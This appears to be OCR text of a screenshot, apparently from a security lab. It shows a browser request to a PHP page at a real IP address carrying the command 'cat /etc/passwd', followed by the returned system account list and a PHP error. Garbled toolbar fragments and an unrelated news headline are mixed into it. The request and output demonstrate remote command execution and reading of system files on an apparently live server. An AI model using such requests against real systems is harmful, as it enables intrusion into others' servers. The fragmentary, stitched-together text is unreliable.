 http://103.45.105.196:8888/1.php?cmd=cat%20/etc/passwd
米哈游创始人险被刺
译
Cb
补
dfd3ssd 贴吧贴图神 天上人间动 在线动画_动 ❤收藏到百 84620楼图 易付宝tick 分享 拒绝 匹配规则 84620美女 百度帐号注 删除COOKI UrlEncode » 其它收藏
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message
bus:/:/sbin/nologin nginx:x:999:998:Nginx web server:/var/lib/nginx:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
www:x:1000:1000::/home/www:/bin/bash
Fatal error: Class 'aaa' not found in /usr/share/nginx/html/1.php on line 6
弥天安全实验室